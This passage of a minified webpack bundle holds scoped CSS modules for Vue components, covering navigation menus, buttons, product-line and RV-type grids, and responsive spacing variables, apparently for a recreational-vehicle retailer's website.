i[1]});n.push([e.i,":root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.nav-link{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:var(--text-primary);display:block;font-size:16px;padding:1.5rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:opacity .3s ease;width:100%}@media(min-width:1150px){.nav-link{padding:.375rem 0}.nav-link:hover{color:var(--text-primary);opacity:.7}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(381)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-93a5ed88]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-93a5ed88]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-93a5ed88]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}picture[data-v-93a5ed88]{width:100%}img[data-v-93a5ed88]{display:block}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(382)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-430409e4]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-430409e4]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-430409e4]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.get-matched-wrapper[data-v-430409e4],.rv-type[data-v-430409e4]{background-color:#f7f5f5;height:100%;margin-bottom:1.5rem;margin-right:-1.5rem;padding:1.5rem}@media(min-width:768px){.get-matched-wrapper[data-v-430409e4],.rv-type[data-v-430409e4]{margin-bottom:3rem;margin-right:0;padding:3rem}}@media(min-width:1150px){.get-matched-wrapper[data-v-430409e4],.rv-type[data-v-430409e4]{margin-left:3rem}}.get-matched-wrapper .link-button .base-button[data-v-430409e4],.rv-type .link-button .base-button[data-v-430409e4]{margin-bottom:1rem}@media(max-width:1149px){.get-matched-wrapper .link-button .base-button[data-v-430409e4],.rv-type .link-button .base-button[data-v-430409e4]{font-size:.75rem;padding:var(--button-padding-vertical-sm) var(--button-padding-horizontal-sm)}}.rv-type[data-v-430409e4],h2[data-v-430409e4]{margin-bottom:1rem}h2[data-v-430409e4]{font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-bold);text-transform:none}@media(min-width:1150px){h2[data-v-430409e4]{font-size:2rem}}p[data-v-430409e4]{font-family:var(--font-family-body);font-size:.875rem;margin-bottom:1.5rem}@media(min-width:1150px){p[data-v-430409e4]{font-size:16px}}.link-button[data-v-430409e4]{-webkit-text-decoration:none;text-decoration:none}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(383)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-3bd762cf]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-3bd762cf]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-3bd762cf]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.nav-list-header[data-v-3bd762cf]{align-items:center;display:flex;gap:.375rem;justify-content:space-between}.nav-list-header .nav-link-icon[data-v-3bd762cf]{display:none}@media(min-width:1150px){.nav-list-header .nav-link-icon[data-v-3bd762cf]{display:block;height:.75rem;transition:transform .25s ease;width:.75rem}.nav-list-header[data-v-3bd762cf]{justify-content:flex-start}.nav-list-header[aria-expanded=true] .nav-link-icon[data-v-3bd762cf]{transform:rotate(-180deg)}.sub-sublist-link[data-v-3bd762cf]{display:none}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(384)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-042d10e9]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-042d10e9]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-042d10e9]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-text-button[data-v-042d10e9]{background-color:transparent;color:var(--text-primary);font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-bold);line-height:1;padding:0;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:color .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-text-button[data-v-042d10e9],.base-text-button .label[data-v-042d10e9]{align-items:center;display:flex;gap:.5rem}.base-text-button .btn-icon[data-v-042d10e9]{height:1rem;width:1rem}.base-text-button .btn-icon #icon-utility-circle-arrow[data-v-042d10e9]{fill:#a15f29}.base-text-button[data-v-042d10e9]:hover{background-color:transparent;color:var(--text-secondary)}.base-text-button[data-v-042d10e9] .label{align-items:center;display:flex;gap:.5rem}.base-text-button.disabled[data-v-042d10e9],.base-text-button[disabled][data-v-042d10e9]{cursor:not-allowed;opacity:.4}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(385)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-a4de9534]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-a4de9534]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-a4de9534]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.relative[data-v-a4de9534]{position:relative}.learn-more[data-v-a4de9534]{bottom:-3rem;display:none!important;position:absolute;right:0}@media(min-width:768px){.learn-more[data-v-a4de9534]{display:flex!important}}.learn-more-mobile[data-v-a4de9534]{display:block!important}@media(min-width:768px){.learn-more-mobile[data-v-a4de9534]{display:none!important}}.title-wrapper[data-v-a4de9534]{align-items:center;display:flex;justify-content:space-between;margin-bottom:1.5rem}.title-wrapper div[data-v-a4de9534]{background-color:#ece8e6;height:1px;width:100%}.product-line-link[data-v-a4de9534]{align-items:center;color:#343434;display:flex;overflow:hidden;padding:.75rem 0;position:relative;-webkit-text-decoration:none;text-decoration:none}@media(min-width:1024px){.product-line-link[data-v-a4de9534]{padding:.75rem 0}}@media(min-width:1150px){.product-line-link[data-v-a4de9534]{padding:.75rem}}.product-line-link div.product-line-titles[data-v-a4de9534]{display:flex;flex-direction:column}h2[data-v-a4de9534]{font-family:var(--font-family-serif-italic);font-style:italic;margin-right:1.5rem;white-space:nowrap}h2[data-v-a4de9534],h3[data-v-a4de9534]{font-size:16px;font-weight:var(--font-weight-regular);margin-bottom:0;text-transform:none}h3[data-v-a4de9534]{font-family:var(--font-family-body)}@media(min-width:1150px){h3[data-v-a4de9534]{font-size:1.125rem;white-space:nowrap}}h4[data-v-a4de9534]{font-family:var(--font-family-serif-italic);font-size:.875rem;font-style:italic;font-weight:var(--font-weight-regular);height:0;margin-bottom:0;opacity:0;text-transform:none;transition:all .25s ease-in-out}.product-lines[data-v-a4de9534]{display:grid;grid-template-columns:1fr}@media(min-width:768px){.product-lines[data-v-a4de9534]{grid-template-columns:1fr 1fr}}@media(min-width:1024px){.product-lines[data-v-a4de9534]{grid-template-columns:1fr 1fr 1fr}}@media(min-width:1150px){.product-line[data-v-a4de9534]:hover{background-color:#f7f5f5}.product-line:hover h4[data-v-a4de9534]{height:1rem;opacity:1}.product-line:hover .product-line-icon[data-v-a4de9534]{opacity:1;top:.75rem}}.icon-spacer[data-v-a4de9534]{display:none;height:2.5rem;margin-right:1rem;width:2.5rem}@media(min-width:1150px){.icon-spacer[data-v-a4de9534]{display:block}}.product-line-icon[data-v-a4de9534]{height:2.5rem;opacity:0;position:absolute;top:2rem;transition:all .25s ease-in-out;width:2.5rem;fill:#a39c98}[data-v-a4de9534] .accordion-header{border-bottom:1px solid #ece8e6!important;border-top:1px solid #ece8e6!important;font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);margin-bottom:0;padding-left:.5rem!important;text-transform:none;white-space:nowrap}[data-v-a4de9534] .accordion-header .accordion-indicator:before{background-color:#76726f;right:.5rem}[data-v-a4de9534] .accordion-header .accordion-indicator:after{background-color:#76726f;right:.5rem}[data-v-a4de9534] .accordion-content-inner{padding-bottom:0!important}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(386)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-31569f88]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-31569f88]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-31569f88]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.relative[data-v-31569f88]{position:relative}@media(min-width:768px){.relative[data-v-31569f88]{margin-bottom:5rem}}.learn-more[data-v-31569f88]{bottom:-3rem;display:none!important;position:absolute;right:0}@media(min-width:768px){.learn-more[data-v-31569f88]{display:flex!important}}.learn-more-mobile[data-v-31569f88]{display:block!important}@media(min-width:768px){.learn-more-mobile[data-v-31569f88]{display:none!important}}.title-wrapper[data-v-31569f88]{align-items:center;display:flex;justify-content:space-between;margin-bottom:1rem}@media(min-width:768px){.title-wrapper[data-v-31569f88]{margin-bottom:1.5rem}}.title-wrapper div[data-v-31569f88]{background-color:#ece8e6;height:1px;width:100%}h2[data-v-31569f88]{font-family:var(--font-family-serif-italic);font-size:.75rem;font-style:italic;font-weight:var(--font-weight-regular);margin-bottom:0;margin-right:1.5rem;text-transform:none;white-space:nowrap}@media(min-width:768px){h2[data-v-31569f88]{font-size:16px}}h3[data-v-31569f88]{font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-regular);margin-bottom:0;text-transform:none;white-space:nowrap}@media(min-width:1150px){h3[data-v-31569f88]{font-size:1.125rem}}.rv-types[data-v-31569f88]{display:grid;flex-wrap:wrap;grid-template-columns:1fr;margin-bottom:1rem}@media(min-width:768px){.rv-types[data-v-31569f88]{grid-template-columns:1fr 1fr;margin-bottom:3rem}}@media(min-width:1024px){.rv-types[data-v-31569f88]{grid-template-columns:1fr 1fr}}@media(min-width:1150px){.rv-types[data-v-31569f88]{grid-template-columns:1fr 1fr 1fr 1fr}}.rv-type[data-v-31569f88]{display:flex;flex-direction:column;transition:all .25s ease-in-out;width:100%}.rv-type[data-v-31569f88]:hover{background-color:#f7f5f5}.rv-type:hover .type-icon[data-v-31569f88]{fill:#a15f29}.rv-type .type-icon[data-v-31569f88]{fill:#a39c98}.rv-type-link[data-v-31569f88]{color:#343434;display:flex;flex-direction:column;padding:.75rem 0;-webkit-text-decoration:none;text-decoration:none}@media(min-width:768px){.rv-type-link[data-v-31569f88]{align-items:center}}@media(min-width:1024px){.rv-type-link[data-v-31569f88]{align-items:center;flex-direction:row;padding:1.5rem 1.5rem .5rem 0}}@media(min-width:1150px){.rv-type-link[data-v-31569f88]{align-items:center;flex-direction:column;padding:1.5rem}}.type-icon[data-v-31569f88]{display:none;height:72px;margin-bottom:1rem;text-align:center;width:100%}@media(min-width:768px){.type-icon[data-v-31569f88]{display:block}}@media(min-width:1024px){.type-icon[data-v-31569f88]{margin-bottom:0;width:100px}}@media(min-width:1150px){.type-icon[data-v-31569f88]{margin-bottom:.5rem;width:100%}}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(387)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,"[data-v-b5337ff0]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-b5337ff0]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-b5337ff0]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.sub-sublist[data-v-b5337ff0]{background-color:#ece8e6}@media(min-width:1150px){.sub-sublist[data-v-b5337ff0]{background:none;display:block!important}}.sub-sublist-link[data-v-b5337ff0]{padding:1rem;transition:background-color .25s ease-in-out}@media(min-width:1024px){.sub-sublist-link[data-v-b5337ff0]{padding:.5rem 1rem .5rem 4rem}}.sub-sublist-link[data-v-b5337ff0]:hover{background-color:#f7f5f5}.sub-sub-sublist-link[data-v-b5337ff0]{border-top:1px solid #595756;padding-left:3.75rem}@media(min-width:1150px){.sub-sub-sublist-link[data-v-b5337ff0]{border:none;padding:1.25rem 0}}.nav-list-heading[data-v-b5337ff0]{font-family:var(--font-family-body);font-size:16px}@media(min-width:1150px){.nav-list-heading[data-v-b5337ff0]{font-size:1.125rem}}.nav-list-heading[data-v-b5337ff0]:hover{color:#a15f29;opacity:1}",""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(388)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,':root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.nav-link.main-nav-item{color:var(--text-primary);font-size:.75rem;font-weight:var(--font-weight-bold);letter-spacing:.015rem;line-height:1.2;text-transform:uppercase;transition:opacity .25s ease-in}.nav-link.main-nav-item:hover{color:var(--text-primary);opacity:.7}.callout{background-color:#000;color:#fff;position:relative;-webkit-text-decoration:none;text-decoration:none}@media(min-width:768px){.callout{height:0;height:60vh;width:100%}.callout img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}}.callout-overlay{left:3rem;position:absolute;top:3rem;z-index:1}.callout-overlay h2{font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-bold);margin-bottom:0}@media(min-width:1024px){.callout-overlay h2{font-size:3rem}}.callout-overlay h3{font-family:var(--font-family-body);font-size:.875rem;font-weight:var(--font-weight-semibold);text-transform:none}@media(min-width:1024px){.callout-overlay h3{font-size:1.25rem}}.nav-list{list-style:none;margin:0;padding:0;position:fixed;right:0;width:67vw}@media(max-width:1149px){.nav-list{top:4.0625rem}}.sublist{margin:0 auto;padding:0 1.5rem}@media(min-width:1150px){.sublist{left:0;padding:2.5rem 1.5rem;position:fixed;top:5.3125rem;width:100%;z-index:1}}.sublist.menuOne{display:flex;flex-direction:column;grid-template-areas:"rvType" "productLine" "getMatched";grid-template-columns:100%;grid-template-rows:min-content min-content min-content;height:calc(100vh - 4.0625rem);overflow-y:auto;padding:1.5rem}@media(min-width:1150px){.sublist.menuOne{display:grid;grid-template-areas:"spacer spacer" "closeMenu closeMenu" "rvType getMatched" "productLine getMatched";grid-template-columns:65% 35%;padding:.5rem 2rem 2rem}@supports(grid-auto-rows:min-content 100% 100%){.sublist.menuOne{grid-auto-rows:min-content 100% 100%}}}.sublist.menuCallout{grid-template-areas:"."}@media(min-width:1150px){.sublist.menuCallout{grid-template-areas:"closeMenu closeMenu" "spacer spacer" "callout ."}@supports(grid-auto-rows:min-content){.sublist.menuCallout{grid-auto-rows:min-content min-content}}}@media(min-width:1150px){.sublist.menuCallout .sublist-item{margin-left:1.5rem}}.shop-by-rv-type{grid-area:rvType}.menu-spacer{display:none}@media(min-width:1150px){.menu-spacer{display:block;grid-area:spacer}}.close-menu{display:none}@media(min-width:1150px){.close-menu{display:flex;grid-area:closeMenu;justify-content:flex-end;line-height:0;padding:1rem 2.5rem}}.close-menu button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;height:32px;position:relative;width:32px}.close-menu button span{background:#76726f;height:4px;left:2px;position:absolute;right:2px;top:7px}.close-menu button span:first-of-type{top:15px;transform:rotate(-45deg)}.close-menu button span:last-of-type{top:15px;transform:rotate(45deg)}.shop-by-product-line{grid-area:productLine;margin-bottom:2rem}@media(min-width:768px){.shop-by-product-line{margin-bottom:5rem}}@media(min-width:1150px){.shop-by-product-line{margin-bottom:0}}.callout-li{display:none;grid-area:callout;grid-row:2/15}@media(min-width:1150px){.callout-li{display:block}}.sublist-item{width:100%}.get-matched{grid-area:getMatched}',""]),n.locals={},e.exports=n},function(e,t,r){"use strict";r(389)},function(e,t,r){var n=r(6)(function(i){return i[1]});n.push([e.i,'[data-v-1dc64264]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-1dc64264]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-1dc64264]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.primary-navigation[data-v-1dc64264]{background-color:#f7f5f5;height:calc(100vh - 4.0625rem);left:0;position:fixed;top:4.0625rem}@media(min-width:1150px){.primary-navigation[data-v-1dc64264]{background-color:transparent;height:auto;position:relative;top:0}}@media(max-width:1149px){nav[data-v-1dc64264]{background-color:#f7f5f5;height:100vh;opacity:0;position:absolute;transition:visibility 0s,opacity .25s ease-in-out;visibility:hidden;width:33vw;z-index:1}.nav-active nav[data-v-1dc64264]{opacity:1;visibility:visible}}.navbar-list[data-v-1dc64264]{align-items:center;display:flex;flex-direction:column;justify-content:center;list-style:none;margin:0;padding-top:1rem}@media(min-width:768px){.navbar-list[data-v-1dc64264]{padding-top:2rem}}@media(min-width:1150px){.navbar-list[data-v-1dc64264]{flex-direction:row;gap:1.25rem;padding:0}}@media(min-width:1400px){.navbar-list[data-v-1dc64264]{gap:2rem}}.navbar-item[data-v-1dc64264]{display:block}@media(max-width:1023px){.navbar-item[data-v-1dc64264]{width:100%}}.navbar-item a[data-v-1dc64264]{color:var(--text-primary);transition:opacity .25s ease-in}.navbar-item a[data-v-1dc64264]:hover{opacity:.7}.navbar-item[data-v-1dc64264] .sublist-container a.nav-link div,.navbar-item[data-v-1dc64264] .sublist-container button.nav-link div{position:relative}.navbar-item[data-v-1dc64264] .sublist-container a.nav-link div:after,.navbar-item[data-v-1dc64264] .sublist-container button.nav-link 